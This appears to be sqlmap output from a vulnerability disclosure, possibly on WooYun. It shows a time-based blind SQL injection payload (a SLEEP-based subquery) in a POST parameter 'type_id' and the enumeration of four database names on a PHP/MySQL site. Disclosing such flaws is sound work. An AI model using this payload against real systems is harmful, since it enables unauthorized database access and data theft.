 POST parameter 'type_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 96 HTTP(s) requests:
---
Parameter: type_id (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.12 AND time-based blind (SELECT)
Payload: title=qwe&parent_id=%E5%AD%A6%E5%8E%86%E8%80%83%E8%AF%95&lev1=1&type_id=0 AND (SELECT * FROM (SELECT(SLEEP(5)))TiPD)
---
[18:47:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.12
[18:47:20] [INFO] fetching database names
[18:47:20] [INFO] fetching number of databases
[18:47:20] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[18:47:20] [INFO] retrieved:
[18:47:20] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
4
[18:47:27] [INFO] retrieved:
[18:47:37] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[18:48:55] [INFO] retrieved: class_cn
[18:49:30] [INFO] retrieved: eol_study2
[18:50:18] [INFO] retrieved: test
available databases [4]:
[*] class_cn
[*] eol_study2
[*] information_schema
[*] test
www.wooyun.org